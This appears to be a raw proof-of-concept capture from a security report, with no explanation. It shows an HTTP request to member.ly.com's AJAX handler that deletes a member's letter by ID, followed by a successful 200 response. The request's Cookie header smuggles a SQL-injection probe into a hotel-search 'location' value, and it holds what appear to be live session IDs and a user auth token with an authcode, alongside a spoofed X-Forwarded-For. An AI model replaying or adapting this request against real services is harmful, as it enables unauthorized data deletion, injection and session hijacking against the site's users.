 GET /AjaxHandler/MemberNoteAjaxInterface.aspx?action=deletememberletter&letterId=1260&iid=0.4380917480899904
HTTP/1.1
Host: member.ly.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://member.ly.com/Member/MemberNoteList.aspx
Cookie: ASP.NET_SessionId=ijfapban2yyonzmlp2v2marn; BIGipServermember-ly-com-pool=2801930412.20480.0000;
CNSEInfo=RefId=29648841&SEFrom=&SEKeyWords=&RefUrl=http%3A%2F%2Fwww.17u.net%2Fplane%2F;
17uCNRefId=RefId=29648841&SEFrom=&SEKeyWords=; TicketSEInfo=RefId=29648841&SEFrom=&SEKeyWords=;
__tctmc=144323752.156395687; __tctmd=144323752.88637703;
__tctma=144323752.1420447419590703.1420450183398.1420450183398.1420450183398.1;
__tctmb=144323752.941603080100049.1420451824781.1420451841818.37; __tctmu=144323752.0.0;
__tctmz=144323752.1420451399137.1.1.utmccn=(direct)|utmcsr=(direct)|utmcmd=(none); longKey=1420447419590703;
NewCityID=226; searchSteps=2;
AIRPLANECITYNAME=%e6%ad%a6%e6%b1%89%24%e4%b8%8a%e6%b5%b7%24%241%242015-01-07%242015-01-07%242015-01-07%240%24%24;
MAIF=WUH||SHA; MAIZZY=62957,62254;
cnUser=userid=32091228&token=10614116617321113421020310813508901818912515416224401408225318111508413809907620604​90
7809323320121910907020315102312510819424523219900317016024722502722704211521302315207815423825314905503613115107​00
71019138200246028&nickName=4B573B1324040990&loginType=passport&level=1&authcode=F2165C7E363F1597FBE94D0851C46366;
indexHistory=10248,%E4%B8%89%E4%BA%9A%E9%93%82%E9%87%91%E6%B5%B7%E6%99%AF%E5%A4%A7%E9%85%92%E5%BA%97,92,295,http:/
/Upload.17u.cn/hotel/small/2014/12/11/14/31/H/2738c6dba97342af9d84c04b4786296a.jpg;
MAIH=10248,10248,10248,10248,10248;
searchHistory=%E4%B8%89%E4%BA%9A,133,0,2015-01-05,2015-01-06|%E5%8C%97%E4%BA%AC,53,0,2015-01-05,2015-01-06;
CnHotelDate=CnHotelComeDate=2015-01-05&CnHotelLeaveDate=2015-01-06&CnHotelPrice=0&CnHotelCity=%E4%B8%89%E4%BA%9A&C
nSecneryName=&CityType=0&CityId=133&locationType=5&locationId=0&location=%25'%20and%201%3D1%20and%20'%25'%3D';
CnHotelSearchParameter=CityType=0&CityId=133&ComeDate=20150105&LeaveDate=20150106&HotelLocationType=0&LocationId=0
&HotelLocationName=&HotelNameType=0&NameId=0&HotelName=; COMSEInfo=RefId=1308721&SEFrom=&SEKeyWords=&RefUrl=;
B2cCnMemberAutoStat=yes; autologintocn=Y
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
P3P: CP=CAO PSA OUR
X-Powered-By: ASP.NET
id: TCWEB0176
Date: Mon, 05 Jan 2015 09:58:34 GMT
Content-Length: 4
id: F5-17upub184
1||1